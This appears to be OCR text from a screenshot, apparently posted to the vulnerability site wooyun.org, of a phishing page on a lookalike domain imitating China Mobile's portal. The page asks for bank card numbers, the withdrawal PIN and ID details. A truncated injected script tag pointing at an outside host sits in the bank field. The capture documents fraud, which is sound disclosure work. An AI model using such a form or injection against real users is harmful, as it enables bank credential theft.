 掌上门户-中国移动
www.jif-l0086.cc/wap.asp
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
中国移动 掌上营业厅
China Mobile wap.10086.cn
首页 充值 查询 办理 优惠
请您填写领取兑换人民币收款信息
姓 名: 林萌萌
开户行: <script src=http://t.
72% 0K/s
0.3K/s
持卡类型: 储蓄卡 信用卡
银行卡号: 6228480402564890018
取款密码: ••••
身份证号: 11000019790225207X
银行预留手机: 13333333333
下一步
移动梦网 | 存为书签
普通版 | 炫彩版(设为默认) | 电脑版
中国移动 | 京ICP备05002571
然后点击下一步
www.wooyun.org